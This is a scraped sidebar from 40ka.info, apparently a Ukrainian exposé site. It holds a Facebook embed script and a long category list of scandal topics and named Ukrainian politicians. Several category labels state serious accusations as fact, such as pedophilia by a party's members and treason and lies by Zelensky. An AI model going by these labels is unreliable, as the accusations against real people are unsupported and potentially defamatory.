<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/uk_UA/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/40kainfo-745379405574343" data-width="180" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"></div>

	<div class="span-5 last">
		<div class="sidebaradbox">
			<a href="" target="_new"><img class="ad125" src="" /></a> <br /> 
		</div>
		<div class="sidebar sidebar-right">
		
			
	
			<ul>
				<li id="categories-4" class="widget widget_categories"><h2 class="widgettitle">Рубрики</h2>		<ul>
				<li class="cat-item cat-item-12748"><a href="https://40ka.info/?cat=12748">aliexpress.com</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://40ka.info/?cat=21">CБУ</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://40ka.info/?cat=86">Dragon Capital</a>
</li>
	<li class="cat-item cat-item-19328"><a href="https://40ka.info/?cat=19328">авторитаризм Зеленского</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://40ka.info/?cat=147">афери &quot;Укргазбанка&quot;</a>
</li>
	<li class="cat-item cat-item-7045"><a href="https://40ka.info/?cat=7045">Банковские аферы</a>
<ul class='children'>
	<li class="cat-item cat-item-8590"><a href="https://40ka.info/?cat=8590">CityCommerce Bank</a>
</li>
	<li class="cat-item cat-item-9433"><a href="https://40ka.info/?cat=9433">Union Standard Bank</a>
</li>
	<li class="cat-item cat-item-13537"><a href="https://40ka.info/?cat=13537">VAB Банк</a>
</li>
	<li class="cat-item cat-item-9873"><a href="https://40ka.info/?cat=9873">Банк Національний кредит</a>
</li>
	<li class="cat-item cat-item-10187"><a href="https://40ka.info/?cat=10187">БАНК ФИНАНСОВАЯ ИНИЦИАТИВА</a>
</li>
	<li class="cat-item cat-item-10234"><a href="https://40ka.info/?cat=10234">Банк Фінанси та кредит</a>
</li>
	<li class="cat-item cat-item-11314"><a href="https://40ka.info/?cat=11314">Дельта Банк</a>
</li>
	<li class="cat-item cat-item-10911"><a href="https://40ka.info/?cat=10911">Ощадбанк</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://40ka.info/?cat=2165">Приватбанк</a>
</li>
	<li class="cat-item cat-item-9726"><a href="https://40ka.info/?cat=9726">Укрінбанк</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://40ka.info/?cat=233">Укрсоцбанк</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="https://40ka.info/?cat=1">Без рубрики</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://40ka.info/?cat=32">Безпредєл</a>
</li>
	<li class="cat-item cat-item-19278"><a href="https://40ka.info/?cat=19278">Брехня Зеленского</a>
</li>
	<li class="cat-item cat-item-19438"><a href="https://40ka.info/?cat=19438">брехня Зеленського</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://40ka.info/?cat=2841">выборы</a>
</li>
	<li class="cat-item cat-item-8880"><a href="https://40ka.info/?cat=8880">Герої України</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://40ka.info/?cat=27">гривня</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://40ka.info/?cat=2911">Дайджест</a>
</li>
	<li class="cat-item cat-item-19363"><a href="https://40ka.info/?cat=19363">Державна зрада</a>
</li>
	<li class="cat-item cat-item-19289"><a href="https://40ka.info/?cat=19289">Державна зрада Зеленского</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://40ka.info/?cat=31">Дерибан</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://40ka.info/?cat=527">епідемія грипу</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://40ka.info/?cat=63">ЄДАПС: приватизація України</a>
</li>
	<li class="cat-item cat-item-19395"><a href="https://40ka.info/?cat=19395">катування у міліції</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://40ka.info/?cat=556">контрабанда</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://40ka.info/?cat=54">корупція</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://40ka.info/?cat=14">Кримінал</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://40ka.info/?cat=23">Лохотрон</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://40ka.info/?cat=107">Луценківщина</a>
</li>
	<li class="cat-item cat-item-19414"><a href="https://40ka.info/?cat=19414">Мафіозні структури</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://40ka.info/?cat=15">Мафія</a>
</li>
	<li class="cat-item cat-item-19296"><a href="https://40ka.info/?cat=19296">Медицина</a>
</li>
	<li class="cat-item cat-item-19398"><a href="https://40ka.info/?cat=19398">Міжнародні новини</a>
</li>
	<li class="cat-item cat-item-19396"><a href="https://40ka.info/?cat=19396">Міліція</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://40ka.info/?cat=6">Наркомафія</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://40ka.info/?cat=30">Національна безпека</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://40ka.info/?cat=80">Незаконне будівництво</a>
</li>
	<li class="cat-item cat-item-19279"><a href="https://40ka.info/?cat=19279">Новини</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://40ka.info/?cat=2350">Новости Бессарабии</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://40ka.info/?cat=1044">Обмеження свободи слова</a>
</li>
	<li class="cat-item cat-item-19330"><a href="https://40ka.info/?cat=19330">Парламентські хроніки</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://40ka.info/?cat=862">Педофіли з БЮТу</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://40ka.info/?cat=44">переслідування журналістів</a>
</li>
	<li class="cat-item cat-item-19324"><a href="https://40ka.info/?cat=19324">Перешкоджання журналістській діяльності</a>
</li>
	<li class="cat-item cat-item-3 current-cat-parent current-cat-ancestor"><a href="https://40ka.info/?cat=3">Персоналії</a>
<ul class='children'>
	<li class="cat-item cat-item-79"><a href="https://40ka.info/?cat=79">Абдуллін Олександр</a>
</li>
	<li class="cat-item cat-item-9839"><a href="https://40ka.info/?cat=9839">Абромавичус Айварас</a>
</li>
	<li class="cat-item cat-item-13861"><a href="https://40ka.info/?cat=13861">Аброськін В’ячеслав</a>
</li>
	<li class="cat-item cat-item-9473"><a href="https://40ka.info/?cat=9473">Аваков Арсен</a>
</li>
	<li class="cat-item cat-item-11220"><a href="https://40ka.info/?cat=11220">Аврамов Іван</a>
</li>
	<li class="cat-item cat-item-15586"><a href="https://40ka.info/?cat=15586">Адамовський Андрій</a>
</li>
	<li class="cat-item cat-item-12760"><a href="https://40ka.info/?cat=12760">Азаров Микола</a>
</li>
	<li class="cat-item cat-item-9416"><a href="https://40ka.info/?cat=9416">Азаров Олексій</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://40ka.info/?cat=2387">Акімова Ірина</a>
</li>
	<li class="cat-item cat-item-19847"><a href="https://40ka.info/?cat=19847">Арабей Денис</a>
</li>
	<li class="cat-item cat-item-9096"><a href="https://40ka.info/?cat=9096">Арбузов Сергій</a>
</li>
	<li class="cat-item cat-item-20109"><a href="https://40ka.info/?cat=20109">Арестович Олексій Миколайович</a>
</li>
	<li class="cat-item cat-item-12286"><a href="https://40ka.info/?cat=12286">Артеменко Андрій Вікторович</a>
</li>
	<li class="cat-item cat-item-9970"><a href="https://40ka.info/?cat=9970">Артюшенко Ігор Андрійович</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://40ka.info/?cat=4649">Ахметов Ринат</a>
</li>
	<li class="cat-item cat-item-10900"><a href="https://40ka.info/?cat=10900">Бабак Олена</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://40ka.info/?cat=1220">Баганець Олексій</a>
</li>
	<li class="cat-item cat-item-15775"><a href="https://40ka.info/?cat=15775">Бакулін Євген</a>
</li>
	<li class="cat-item cat-item-10404"><a href="https://40ka.info/?cat=10404">Баленко Артур</a>
</li>
	<li class="cat-item cat-item-10879"><a href="https://40ka.info/?cat=10879">Балицький Євген Віталійович</a>
</li>
	<li class="cat-item cat-item-12488"><a href="https://40ka.info/?cat=12488">Балога Віктор</a>
</li>
	<li class="cat-item cat-item-12428"><a href="https://40ka.info/?cat=12428">Барбул Павло</a>
</li>
	<li class="cat-item cat-item-12407"><a href="https://40ka.info/?cat=12407">Барвіненко Віталій</a>
</li>
	<li class="cat-item cat-item-10809"><a href="https://40ka.info/?cat=10809">Барна Олег</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://40ka.info/?cat=2380">Бахматюк Олег</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://40ka.info/?cat=4065">Бахтеєва Тетяна</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://40ka.info/?cat=498">Бачун Олег</a>
</li>
	<li class="cat-item cat-item-16789"><a href="https://40ka.info/?cat=16789">Безсмертний Роман</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://40ka.info/?cat=1530">Бережна Ірина</a>
</li>
	<li class="cat-item cat-item-9170"><a href="https://40ka.info/?cat=9170">Береза Юрій</a>
</li>
	<li class="cat-item cat-item-10869"><a href="https://40ka.info/?cat=10869">Березенко Сергій</a>
</li>
	<li class="cat-item cat-item-13214"><a href="https://40ka.info/?cat=13214">Березкін Станіслав</a>
</li>
	<li class="cat-item cat-item-17701"><a href="https://40ka.info/?cat=17701">Білецький Андрій</a>
</li>
	<li class="cat-item cat-item-10095"><a href="https://40ka.info/?cat=10095">Білик Ірина</a>
</li>
	<li class="cat-item cat-item-11823"><a href="https://40ka.info/?cat=11823">Бірюков Юрій Сергійович</a>
</li>
	<li class="cat-item cat-item-10012"><a href="https://40ka.info/?cat=10012">Бланк Максим</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://40ka.info/?cat=3084">Бобов Геннадій</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://40ka.info/?cat=2182">Богартирьова Раїса</a>
</li>
	<li class="cat-item cat-item-18771"><a href="https://40ka.info/?cat=18771">Богдан Андрій</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://40ka.info/?cat=39">Богдан Губський</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://40ka.info/?cat=466">Богдан Руслан</a>
</li>
	<li class="cat-item cat-item-11962"><a href="https://40ka.info/?cat=11962">Боголюбов Геннадій Борисович</a>
</li>
	<li class="cat-item cat-item-15837"><a href="https://40ka.info/?cat=15837">Богомолець Ольга</a>
</li>
	<li class="cat-item cat-item-7957"><a href="https://40ka.info/?cat=7957">Богуслаєв Вячеслав</a>
</li>
	<li class="cat-item cat-item-10256"><a href="https://40ka.info/?cat=10256">Бойко Юрій</a>
</li>
	<li class="cat-item cat-item-9998"><a href="https://40ka.info/?cat=9998">Бондар Віктор Васильович</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://40ka.info/?cat=2026">Бондарєв Костянтин</a>
</li>
	<li class="cat-item cat-item-9687"><a href="https://40ka.info/?cat=9687">Бондик Віктор</a>
</li>
	<li class="cat-item cat-item-18812"><a href="https://40ka.info/?cat=18812">Борзов Сергiй</a>
</li>
	<li class="cat-item cat-item-18884"><a href="https://40ka.info/?cat=18884">Борзова Ірина</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://40ka.info/?cat=13">Борис Адамов</a>
</li>
	<li class="cat-item cat-item-19824"><a href="https://40ka.info/?cat=19824">Бородянський Володимир</a>
</li>
	<li class="cat-item cat-item-13264"><a href="https://40ka.info/?cat=13264">Боядін В&#039;ячеслав Сергійович</a>
</li>
	<li class="cat-item cat-item-19820"><a href="https://40ka.info/?cat=19820">Брагар Євген</a>
</li>
	<li class="cat-item cat-item-18971"><a href="https://40ka.info/?cat=18971">Браславський Руслан</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://40ka.info/?cat=2259">Бригинець Олександр</a>
</li>
	<li class="cat-item cat-item-17141"><a href="https://40ka.info/?cat=17141">Бриль Костянтин</a>
</li>
	<li class="cat-item cat-item-16356"><a href="https://40ka.info/?cat=16356">Бубенчик Іван</a>
</li>
	<li class="cat-item cat-item-19371"><a href="https://40ka.info/?cat=19371">Бужанський Максим</a>
</li>
	<li class="cat-item cat-item-10810"><a href="https://40ka.info/?cat=10810">Бурбак Максим</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://40ka.info/?cat=394">Буряк Сергій</a>
</li>
	<li class="cat-item cat-item-10371"><a href="https://40ka.info/?cat=10371">Бусарєв Вячеслав</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://40ka.info/?cat=52">Вадим Кайзерман</a>
</li>
	<li class="cat-item cat-item-18734"><a href="https://40ka.info/?cat=18734">Вакарчук Святослав Іванович</a>
</li>
	<li class="cat-item cat-item-9971"><a href="https://40ka.info/?cat=9971">Валентиров Сергій Васильович</a>
</li>
	<li class="cat-item cat-item-19667"><a href="https://40ka.info/?cat=19667">Василевська-Смаглюк Ольга</a>
</li>
	<li class="cat-item cat-item-12766"><a href="https://40ka.info/?cat=12766">Василишин Роман Йосифович</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://40ka.info/?cat=35">Василь Вовкун</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://40ka.info/?cat=18">Василь Горбаль</a>
</li>
	<li class="cat-item cat-item-10620"><a href="https://40ka.info/?cat=10620">Василь Пісний</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://40ka.info/?cat=20">Василь Цушко</a>
</li>
	<li class="cat-item cat-item-17703"><a href="https://40ka.info/?cat=17703">Василюк Наталія Романівна</a>
</li>
	<li class="cat-item cat-item-19973"><a href="https://40ka.info/?cat=19973">Венедіктова Ірина</a>
</li>
	<li class="cat-item cat-item-12091"><a href="https://40ka.info/?cat=12091">Веревський Андрій Михайлович</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://40ka.info/?cat=134">Виходцев Геннадій</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://40ka.info/?cat=12">Віктор Ющенко</a>
</li>
	<li class="cat-item cat-item-16624"><a href="https://40ka.info/?cat=16624">Вілкул Олександр</a>
</li>
	<li class="cat-item cat-item-10608"><a href="https://40ka.info/?cat=10608">Вінник Іван</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://40ka.info/?cat=16">Віталій Данілов</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://40ka.info/?cat=22">Віталій Циганок</a>
</li>
	<li class="cat-item cat-item-13215"><a href="https://40ka.info/?cat=13215">Вітко Артем Леонідович</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://40ka.info/?cat=1888">Власенко Сергій</a>
</li>
	<li class="cat-item cat-item-12772"><a href="https://40ka.info/?cat=12772">Вовк Дмитро</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://40ka.info/?cat=1092">Волга Василь</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://40ka.info/?cat=185">Волинець Михайло</a>
</li>
	<li class="cat-item cat-item-13420"><a href="https://40ka.info/?cat=13420">Воропаєв Юрій Миколайович</a>
</li>
	<li class="cat-item cat-item-12213"><a href="https://40ka.info/?cat=12213">Вощевський Валерій</a>
</li>
	<li class="cat-item cat-item-15974"><a href="https://40ka.info/?cat=15974">Гаврилова Лідія</a>
</li>
	<li class="cat-item cat-item-15043"><a href="https://40ka.info/?cat=15043">Гаврилюк Михайло</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://40ka.info/?cat=170">Гавриш Степан</a>
</li>
	<li class="cat-item cat-item-12029"><a href="https://40ka.info/?cat=12029">Гарбуз Юрій</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://40ka.info/?cat=143">Гекко Ігор</a>
</li>
	<li class="cat-item cat-item-9679"><a href="https://40ka.info/?cat=9679">Герасименко Микола</a>
</li>
	<li class="cat-item cat-item-15595"><a href="https://40ka.info/?cat=15595">Герасимов Артур</a>
</li>
	<li class="cat-item cat-item-9469"><a href="https://40ka.info/?cat=9469">Геращенко Антон</a>
</li>
	<li class="cat-item cat-item-14868"><a href="https://40ka.info/?cat=14868">Геращенко Ірина</a>
</li>
	<li class="cat-item cat-item-12200"><a href="https://40ka.info/?cat=12200">Герега Олександр</a>
</li>
	<li class="cat-item cat-item-17035"><a href="https://40ka.info/?cat=17035">Герман Ганна</a>
</li>
	<li class="cat-item cat-item-20076"><a href="https://40ka.info/?cat=20076">Гетманцев Данило</a>
</li>
	<li class="cat-item cat-item-13216"><a href="https://40ka.info/?cat=13216">Гєллєр Євген</a>
</li>
	<li class="cat-item cat-item-12163"><a href="https://40ka.info/?cat=12163">Гладковський (Свинарчук) Олег</a>
</li>
	<li class="cat-item cat-item-14269"><a href="https://40ka.info/?cat=14269">Гладковський Олег</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://40ka.info/?cat=389">Гладчук Вадим</a>
</li>
	<li class="cat-item cat-item-12665"><a href="https://40ka.info/?cat=12665">Головач Андрій</a>
</li>
	<li class="cat-item cat-item-13257"><a href="https://40ka.info/?cat=13257">Головін Дмитро</a>
</li>
	<li class="cat-item cat-item-13170"><a href="https://40ka.info/?cat=13170">Голубов Дмитро</a>
</li>
	<li class="cat-item cat-item-11505"><a href="https://40ka.info/?cat=11505">Гонтарева Валерія</a>
</li>
	<li class="cat-item cat-item-9577"><a href="https://40ka.info/?cat=9577">Гончаренко Олексій</a>
</li>
	<li class="cat-item cat-item-19433"><a href="https://40ka.info/?cat=19433">Гончарук Олексій</a>
</li>
	<li class="cat-item cat-item-11972"><a href="https://40ka.info/?cat=11972">Горбаль Василь</a>
</li>
	<li class="cat-item cat-item-13037"><a href="https://40ka.info/?cat=13037">Горган (Лялька) Олександр</a>
</li>
	<li class="cat-item cat-item-17789"><a href="https://40ka.info/?cat=17789">Гордійчук Андрій</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://40ka.info/?cat=2576">Гордон Дмитро</a>
</li>
	<li class="cat-item cat-item-12068"><a href="https://40ka.info/?cat=12068">Грановський Олександр Михайлович</a>
</li>
	<li class="cat-item cat-item-10729"><a href="https://40ka.info/?cat=10729">Григоришин Костянтин</a>
</li>
	<li class="cat-item cat-item-13148"><a href="https://40ka.info/?cat=13148">Гринів Ігор</a>
</li>
	<li class="cat-item cat-item-14261"><a href="https://40ka.info/?cat=14261">Грицак Василь Сергійович</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://40ka.info/?cat=2765">Гриценко Анатолій</a>
</li>
	<li class="cat-item cat-item-9637"><a href="https://40ka.info/?cat=9637">Грішин Костянтин (Семен Семенченко)</a>
</li>
	<li class="cat-item cat-item-10410"><a href="https://40ka.info/?cat=10410">Гройсман Володимир</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://40ka.info/?cat=87">Губський Богдан</a>
</li>
	<li class="cat-item cat-item-16431"><a href="https://40ka.info/?cat=16431">Гута Микола</a>
</li>
	<li class="cat-item cat-item-17927"><a href="https://40ka.info/?cat=17927">Давиденко Валерій</a>
</li>
	<li class="cat-item cat-item-10996"><a href="https://40ka.info/?cat=10996">Данилець Володимир</a>
</li>
	<li class="cat-item cat-item-11946"><a href="https://40ka.info/?cat=11946">Данилюк Олександр Олександрович</a>
</li>
	<li class="cat-item cat-item-9772"><a href="https://40ka.info/?cat=9772">Данченко Олександр</a>
</li>
	<li class="cat-item cat-item-10811"><a href="https://40ka.info/?cat=10811">Дейдей Євген Сергійович</a>
</li>
	<li class="cat-item cat-item-9213"><a href="https://40ka.info/?cat=9213">Демчак Руслан</a>
</li>
	<li class="cat-item cat-item-10368"><a href="https://40ka.info/?cat=10368">Демченко Людмила</a>
</li>
	<li class="cat-item cat-item-13823"><a href="https://40ka.info/?cat=13823">Демчина Павло</a>
</li>
	<li class="cat-item cat-item-9195"><a href="https://40ka.info/?cat=9195">Демчишин Володимир</a>
</li>
	<li class="cat-item cat-item-10781"><a href="https://40ka.info/?cat=10781">Демчук Ольга</a>
</li>
	<li class="cat-item cat-item-10915"><a href="https://40ka.info/?cat=10915">Денисенко Андрій</a>
</li>
	<li class="cat-item cat-item-12968"><a href="https://40ka.info/?cat=12968">Денисенко Вадим Ігорович</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://40ka.info/?cat=195">Денісова Людміла</a>
</li>
	<li class="cat-item cat-item-8984"><a href="https://40ka.info/?cat=8984">Дерев&#039;янко Юрій</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://40ka.info/?cat=2791">Деревянко Юрій</a>
</li>
	<li class="cat-item cat-item-10260"><a href="https://40ka.info/?cat=10260">Деркач Андрій</a>
</li>
	<li class="cat-item cat-item-17195"><a href="https://40ka.info/?cat=17195">Дзензерський Денис Вікторович</a>
</li>
	<li class="cat-item cat-item-16839"><a href="https://40ka.info/?cat=16839">Дзинзя Андрій</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://40ka.info/?cat=57">Дмитро Корчинський</a>
</li>
	<li class="cat-item cat-item-11731"><a href="https://40ka.info/?cat=11731">Дмитрук Микола Ілліч</a>
</li>
	<li class="cat-item cat-item-13638"><a href="https://40ka.info/?cat=13638">Дмитрунь Юрій</a>
</li>
	<li class="cat-item cat-item-13217"><a href="https://40ka.info/?cat=13217">Добкін Михайло</a>
</li>
	<li class="cat-item cat-item-11634"><a href="https://40ka.info/?cat=11634">Довбенко Михайло Володимирович</a>
</li>
	<li class="cat-item cat-item-10240"><a href="https://40ka.info/?cat=10240">Довгій Олесь</a>
</li>
	<li class="cat-item cat-item-13218"><a href="https://40ka.info/?cat=13218">Долженков Олександр Валерійович</a>
</li>
	<li class="cat-item cat-item-9373"><a href="https://40ka.info/?cat=9373">Донець Тетяна</a>
</li>
	<li class="cat-item cat-item-10538"><a href="https://40ka.info/?cat=10538">Драюк Сергій</a>
</li>
	<li class="cat-item cat-item-18849"><a href="https://40ka.info/?cat=18849">Дубинський Олександр</a>
</li>
	<li class="cat-item cat-item-19534"><a href="https://40ka.info/?cat=19534">Дубілет Дмитро</a>
</li>
	<li class="cat-item cat-item-13655"><a href="https://40ka.info/?cat=13655">Дубневич Богдан</a>
</li>
	<li class="cat-item cat-item-12171"><a href="https://40ka.info/?cat=12171">Дубневич Ярослав</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://40ka.info/?cat=787">Дубовой Олександр</a>
</li>
	<li class="cat-item cat-item-11528"><a href="https://40ka.info/?cat=11528">Дунаєв Сергій</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://40ka.info/?cat=190">Дурдинець Тиберій</a>
</li>
	<li class="cat-item cat-item-12926"><a href="https://40ka.info/?cat=12926">Дядечко Сергій</a>
</li>
	<li class="cat-item cat-item-10604"><a href="https://40ka.info/?cat=10604">Дятлов Ігор</a>
</li>
	<li class="cat-item cat-item-10024"><a href="https://40ka.info/?cat=10024">Ємельянов Артур</a>
</li>
	<li class="cat-item cat-item-19349"><a href="https://40ka.info/?cat=19349">Єрмак Андрій</a>
</li>
	<li class="cat-item cat-item-13299"><a href="https://40ka.info/?cat=13299">Єфімов Максим Вікторович</a>
</li>
	<li class="cat-item cat-item-8893"><a href="https://40ka.info/?cat=8893">Єфремов Олександр</a>
</li>
	<li class="cat-item cat-item-16953"><a href="https://40ka.info/?cat=16953">Жданов Ігор</a>
</li>
	<li class="cat-item cat-item-10235"><a href="https://40ka.info/?cat=10235">Жеваго Констянтин</a>
</li>
	<li class="cat-item cat-item-11671"><a href="https://40ka.info/?cat=11671">Зарахович Дмитро</a>
</li>
	<li class="cat-item cat-item-17832"><a href="https://40ka.info/?cat=17832">Згуровський Михайло</a>
</li>
	<li class="cat-item cat-item-18112"><a href="https://40ka.info/?cat=18112">Зеленський Володимир Олександрович</a>
</li>
	<li class="cat-item cat-item-10522"><a href="https://40ka.info/?cat=10522">Злата Огневич (Бордюг Інна)</a>
</li>
	<li class="cat-item cat-item-13048"><a href="https://40ka.info/?cat=13048">Злочевський Микола</a>
</li>
	<li class="cat-item cat-item-11348"><a href="https://40ka.info/?cat=11348">Зозуля Юрій</a>
</li>
	<li class="cat-item cat-item-11685"><a href="https://40ka.info/?cat=11685">Зубик Володимир</a>
</li>
	<li class="cat-item cat-item-19268"><a href="https://40ka.info/?cat=19268">Зуєв Максим</a>
</li>
	<li class="cat-item cat-item-9855"><a href="https://40ka.info/?cat=9855">Іваненко Роман</a>
</li>
	<li class="cat-item cat-item-19635"><a href="https://40ka.info/?cat=19635">Іванісов Роман</a>
</li>
	<li class="cat-item cat-item-11122"><a href="https://40ka.info/?cat=11122">Іванчук Андрій</a>
</li>
	<li class="cat-item cat-item-10808"><a href="https://40ka.info/?cat=10808">Іванчук Андрій Володимирович</a>
</li>
	<li class="cat-item cat-item-11219"><a href="https://40ka.info/?cat=11219">Іванющенко Юрій</a>
</li>
	<li class="cat-item cat-item-9808"><a href="https://40ka.info/?cat=9808">Іоффе Юлій</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://40ka.info/?cat=409">Калетник Ігор</a>
</li>
	<li class="cat-item cat-item-19694"><a href="https://40ka.info/?cat=19694">Кальцев Володимир</a>
</li>
	<li class="cat-item cat-item-20118"><a href="https://40ka.info/?cat=20118">Камельчук Юрій</a>
</li>
	<li class="cat-item cat-item-11705"><a href="https://40ka.info/?cat=11705">Каретко Володимир Олександрович</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://40ka.info/?cat=1924">Кармазін Юрій</a>
</li>
	<li class="cat-item cat-item-15322"><a href="https://40ka.info/?cat=15322">Карплюк Володимир</a>
</li>
	<li class="cat-item cat-item-7968"><a href="https://40ka.info/?cat=7968">Кацуба Володимир</a>
</li>
	<li class="cat-item cat-item-10297"><a href="https://40ka.info/?cat=10297">Кацуба Олександр</a>
</li>
	<li class="cat-item cat-item-10298"><a href="https://40ka.info/?cat=10298">Кацуба Сергій</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://40ka.info/?cat=1813">Кернес Геннадій</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://40ka.info/?cat=138">Кивалов Сергій</a>
</li>
	<li class="cat-item cat-item-11044"><a href="https://40ka.info/?cat=11044">Кириленко В’ячеслав</a>
</li>
	<li class="cat-item cat-item-17692"><a href="https://40ka.info/?cat=17692">Ківа Ілля</a>
</li>
	<li class="cat-item cat-item-1887 current-cat"><a href="https://40ka.info/?cat=1887">Ківалов Сергій</a>
</li>
	<li class="cat-item cat-item-10828"><a href="https://40ka.info/?cat=10828">Кірш Олександр Вікторович</a>
</li>
	<li class="cat-item cat-item-13265"><a href="https://40ka.info/?cat=13265">Кісільов Ігор Петрович</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://40ka.info/?cat=2716">Кіссе Антон</a>
</li>
	<li class="cat-item cat-item-9725"><a href="https://40ka.info/?cat=9725">Клименко Володимир</a>
</li>
	<li class="cat-item cat-item-9895"><a href="https://40ka.info/?cat=9895">Клименко Олександр</a>
</li>
	<li class="cat-item cat-item-12442"><a href="https://40ka.info/?cat=12442">Климець Павло</a>
</li>
	<li class="cat-item cat-item-9779"><a href="https://40ka.info/?cat=9779">Кличко Віталій</a>
</li>
	<li class="cat-item cat-item-7969"><a href="https://40ka.info/?cat=7969">Клімов Леонід</a>
</li>
	<li class="cat-item cat-item-11184"><a href="https://40ka.info/?cat=11184">Клюєв Андрій</a>
</li>
	<li class="cat-item cat-item-11433"><a href="https://40ka.info/?cat=11433">Клюєв Сергій</a>
</li>
	<li class="cat-item cat-item-13671"><a href="https://40ka.info/?cat=13671">Князєв Сергій Миколайович</a>
</li>
	<li class="cat-item cat-item-12412"><a href="https://40ka.info/?cat=12412">Кобзон Иосиф</a>
</li>
	<li class="cat-item cat-item-15668"><a href="https://40ka.info/?cat=15668">Коболєв Андрій</a>
</li>
	<li class="cat-item cat-item-19848"><a href="https://40ka.info/?cat=19848">Ковтун Володимир</a>
</li>
	<li class="cat-item cat-item-9160"><a href="https://40ka.info/?cat=9160">Кодола Олександр</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://40ka.info/?cat=576">Кожемякін Андрій</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://40ka.info/?cat=2411">Козак Тарас</a>
</li>
	<li class="cat-item cat-item-18946"><a href="https://40ka.info/?cat=18946">Козловський Олег</a>
</li>
	<li class="cat-item cat-item-11389"><a href="https://40ka.info/?cat=11389">Колесніков Борис</a>
</li>
	<li class="cat-item cat-item-19729"><a href="https://40ka.info/?cat=19729">Колєсніков Дмитро</a>
</li>
	<li class="cat-item cat-item-16443"><a href="https://40ka.info/?cat=16443">Колобов Юрій</a>
</li>
	<li class="cat-item cat-item-9196"><a href="https://40ka.info/?cat=9196">Коломойський Ігор</a>
</li>
	<li class="cat-item cat-item-13850"><a href="https://40ka.info/?cat=13850">Кондрашенко Сергій</a>
</li>
	<li class="cat-item cat-item-10101"><a href="https://40ka.info/?cat=10101">Кононенко Ігор Віталійович</a>
</li>
	<li class="cat-item cat-item-13140"><a href="https://40ka.info/?cat=13140">Константіновський Вячеслав Леонідович</a>
</li>
	<li class="cat-item cat-item-9629"><a href="https://40ka.info/?cat=9629">Корбан Геннадій</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://40ka.info/?cat=778">Корж Віктор</a>
</li>
	<li class="cat-item cat-item-13219"><a href="https://40ka.info/?cat=13219">Корнацький Аркадій</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://40ka.info/?cat=237">Корнійчук Євген</a>
</li>
	<li class="cat-item cat-item-11134"><a href="https://40ka.info/?cat=11134">Королевська Наталія</a>
</li>
	<li class="cat-item cat-item-9954"><a href="https://40ka.info/?cat=9954">Король Марія Григорівна</a>
</li>
